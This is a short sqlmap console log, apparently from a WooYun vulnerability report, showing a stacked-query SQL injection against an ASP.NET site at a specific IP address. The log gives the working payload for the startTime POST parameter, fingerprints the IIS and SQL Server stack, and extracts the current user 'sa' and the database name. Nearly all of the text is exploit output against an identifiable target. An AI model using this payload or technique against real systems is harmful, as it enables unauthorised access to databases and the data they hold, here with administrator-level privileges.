 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: startTime (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=commute&startTime=';WAITFOR DELAY '0:0:5'--&endData=&branchCompany=&line=&busId=&pilot=&page=1&rows=20
---
[13:01:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:01:09] [INFO] fetching current user
[13:01:09] [WARNING] time-based comparison requires larger statistical model, please wait..............................
sqlmap got a 302 redirect to 'http://218.28.75.42:8080/mycustompage.htm'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:01:25] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[13:01:36] [INFO] adjusting time delay to 2 seconds due to good response times
sa
current user: 'sa'
[13:01:44] [INFO] fetching current database
[13:01:44] [INFO] retrieved: ZDTestDB
current database: 'ZDTestDB'
[13:02:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/218.28.75.42'
[*] shutting down at 13:02:51
www.wooyun.org